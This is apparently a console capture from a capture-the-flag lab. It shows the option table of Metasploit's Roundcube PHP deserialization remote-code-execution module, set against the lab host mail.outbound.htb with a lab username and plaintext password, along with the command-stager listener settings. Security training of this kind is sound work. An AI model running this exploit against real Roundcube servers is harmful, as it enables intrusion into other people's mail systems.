 msf6 exploit(linux/http/roundcube_php_deser_rce) > options
Module options (exploit/linux/http/roundcube_php_deser_rce):
Name       Current Setting            Required  Description
----       ---------------            --------  -----------
HOST                                  no        The hostname of Roundcube server
PASSWORD   LhKL1o9Nm3X2               yes       Password to login with
Proxies                               no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     http://mail.outbound.htb   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      80                         yes       The target port (TCP)
SSL        false                      no        Negotiate SSL/TLS for outgoing connections
SSLCert                               no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                          yes       The URI of the Roundcube Application
URIPATH                               no        The URI to use for this exploit (default is random)
USERNAME   tyler                      yes       Email User to login with
VHOST                                 no        HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.